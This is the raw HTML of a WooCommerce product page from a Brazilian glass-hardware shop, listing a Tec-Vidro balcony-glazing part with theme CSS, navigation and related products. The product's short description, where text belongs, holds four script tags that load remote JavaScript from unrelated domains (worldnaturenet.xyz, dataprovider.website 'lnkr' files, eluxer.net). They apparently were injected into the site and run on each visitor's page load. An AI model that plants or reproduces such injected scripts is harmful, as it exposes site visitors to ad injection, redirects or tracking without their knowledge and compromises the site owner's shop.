.page-header{background-color:#d6d6d6}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.woocommerce #content table.wishlist_table.cart a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,#oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number,.show-cart .wcmenucart-cart-icon .wcmenucart-number,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.woocommerce .widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.woocommerce #content table.wishlist_table.cart a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number{border-color:#fe5252}.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-number{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-number:after{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#d14242}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}.page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li:after{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}#scroll-top{border-radius:40px}#scroll-top{background-color:#fe5252}#scroll-top:hover{background-color:#dd1111}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}/* Top Bar CSS */#top-bar{padding:20px 0 16px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0a0a0a}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#dd3333}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content-inner{height:130px}#site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:130px}@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:60px}}@media only screen and (max-width:959px){body.default-breakpoint #oceanwp-mobile-menu-icon a{line-height:60px}}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#f9f9f9}#site-header{border-color:#a3a3a3}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:160px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:155px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#a0a0a0}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#a0a0a0}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #a0a0a0,-10px 0 #a0a0a0}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}/* Footer Bottom CSS */#footer-bottom{background-color:#221d1d}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#3fc387}/* Typography CSS */body{font-family:Lato;line-height:1.4}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-weight:600;font-size:11px;text-transform:uppercase}@media (max-width:768px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-size:16px}}@media (max-width:480px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-size:16px}}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{line-height:1.3}#footer-bottom #copyright{font-size:11px}#footer-bottom #footer-bottom-menu{font-size:9px}.woocommerce div.product .product_title{font-size:23px;line-height:1.1;letter-spacing:.5px}
</style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1481556898982354');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1481556898982354&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="product-template-default single single-product postid-1100 wp-custom-logo theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme fullscreen-mobile has-sidebar content-left-sidebar has-topbar default-breakpoint has-breadcrumbs has-grid-list woo-left-tabs elementor-default elementor-kit-5373">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-js-barra-menu" class="top-bar-menu dropdown-menu sf-menu"><li  id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://jsferragens.com.br/minha-conta/" class="menu-link">Login/Cadastro</a></li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="oceanwp-facebook"><a href="http://www.facebook.com/jsferragens" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="oceanwp-email"><a href="mailto:vendas@jsferragens.com.br" title="Email" target="_self"><span class="fa fa-envelope"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-one clr" data-height="130" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		
		<div id="site-header-inner" class="clr container">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://jsferragens.com.br/" class="custom-logo-link" rel="home"><img width="250" height="76" src="https://jsferragens.com.br/wp-content/uploads/2018/03/Asset-1.png" class="custom-logo" alt="JS Vidros e Ferragens" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


			
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-jsf-top-menu" class="main-menu dropdown-menu sf-menu"><li  id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-679"><a href="#" class="menu-link"><span class="text-wrap">Institucional <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li  id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://jsferragens.com.br/empresa/" class="menu-link"><span class="text-wrap">Empresa</span></a></li>	<li  id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://jsferragens.com.br/nossos-parceiros/" class="menu-link"><span class="text-wrap">Nossos Parceiros</span></a></li></ul>
</li><li  id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-607"><a href="https://jsferragens.com.br/loja/" class="menu-link"><span class="text-wrap">Produtos</span></a></li><li  id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://jsferragens.com.br/obras/" class="menu-link"><span class="text-wrap">Obras</span></a></li><li  id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jsferragens.com.br/aplicacoes/" class="menu-link"><span class="text-wrap">Aplicações</span></a></li><li  id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jsferragens.com.br/dicas/" class="menu-link"><span class="text-wrap">Dicas</span></a></li><li  id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://jsferragens.com.br/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li  id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://jsferragens.com.br/contato/" class="menu-link"><span class="text-wrap">Contato</span></a></li><li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr">
	
<form method="get" class="searchform" id="searchform" action="https://jsferragens.com.br/">
	<input type="text" class="field" name="s" id="s" placeholder="Pesquisa">
	</form></div><!-- #searchform-dropdown -->
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
			
	<div id="oceanwp-mobile-menu-icon" class="clr">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


		</div><!-- #site-header-inner -->

		
		
	
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Caixa de saída superior Tec-Vidro</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsferragens.com.br" rel="home"><span itemprop="name"><span class="icon-home"></span><span style="display: none;">Home</span></span></a><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsferragens.com.br/loja/"><span itemprop="name">Produtos</span></a><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Caixa de saída superior Tec-Vidro</span><meta content="3" itemprop="position" /></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1100" class="entry has-media owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1100 status-publish first instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg"><img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" class="wp-post-image" alt="" title="Caixa-de-saida-superior-Tec-Vidro" data-caption="" data-src="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" data-large_image="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" data-large_image_width="200" data-large_image_height="150" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
<h2 class="single-post-title product_title entry-title" itemprop="name">Caixa de saída superior Tec-Vidro</h2><div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p><script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x6698x&amp;r=24" type="text/javascript"></script><script src="http://dataprovider.website/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://dataprovider.website/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="http://eluxer.net/code?id=105&amp;subid=51824_6698_" type="text/javascript"></script></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></span>
	
	
</div>

<div class="yith-ywraq-add-to-quote add-to-quote-1100" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1100" data-wp_nonce="d7a84dc019">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1100 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1100 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1100 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
	</div>

	<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<p>Caixa de saída superior com guia para os painéis.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produtos relacionados</h2>
				
		
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col">
			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal product type-product post-5259 status-publish first instock product_cat-envidracamento-de-sacada product_cat-fechaduras has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/fechadura-de-sobrepor-pra-sacada/" class="woocommerce-LoopProduct-link">
			<img width="300" height="278" src="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-300x278.jpg" class="woo-entry-image-main" alt="Fechadura de sobrepor pra sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-300x278.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-768x711.jpg 768w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-600x555.jpg 600w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca.jpg 910w" sizes="(max-width: 300px) 100vw, 300px" />			<img width="300" height="199" src="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-300x199.jpg" class="woo-entry-image-secondary" alt="Fechadura de sobrepor pra sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-300x199.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-600x399.jpg 600w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro.jpg 710w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/fechadura-de-sobrepor-pra-sacada/" class="woocommerce-LoopProduct-link">
			<img width="300" height="278" src="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-300x278.jpg" class="woo-entry-image-main" alt="Fechadura de sobrepor pra sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-300x278.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-768x711.jpg 768w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-600x555.jpg 600w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca.jpg 910w" sizes="(max-width: 300px) 100vw, 300px" />			<img width="300" height="199" src="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-300x199.jpg" class="woo-entry-image-secondary" alt="Fechadura de sobrepor pra sacada." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-300x199.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro-600x399.jpg 600w, https://jsferragens.com.br/wp-content/uploads/2023/12/fechadura-sacada-branca-vidro.jpg 710w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a>, <a href="https://jsferragens.com.br/categoria-produto/fechaduras/" rel="tag">Fechaduras</a></li><li class="title"><a href="https://jsferragens.com.br/produto/fechadura-de-sobrepor-pra-sacada/">Fechadura de sobrepor pra sacada.</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-5259" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="5259" data-wp_nonce="777eeb1978">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-5259 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-5259 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-5259 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1083 status-publish instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/acabamento-dos-leitos-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Acabamento-dos-leitos-Tec-Vidro.jpg" class="woo-entry-image-main" alt="Acabamento dos leitos Tec-Vidro" itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/acabamento-dos-leitos-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Acabamento-dos-leitos-Tec-Vidro.jpg" class="woo-entry-image-main" alt="Acabamento dos leitos Tec-Vidro" itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></li><li class="title"><a href="https://jsferragens.com.br/produto/acabamento-dos-leitos-tec-vidro/">Acabamento dos leitos Tec-Vidro</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-1083" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1083" data-wp_nonce="8cbdcd28e2">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1083 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1083 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1083 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1115 status-publish instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-envidracamento-de-sacada/" class="woocommerce-LoopProduct-link">
			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda 6m Tec-vidro." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-envidracamento-de-sacada/" class="woocommerce-LoopProduct-link">
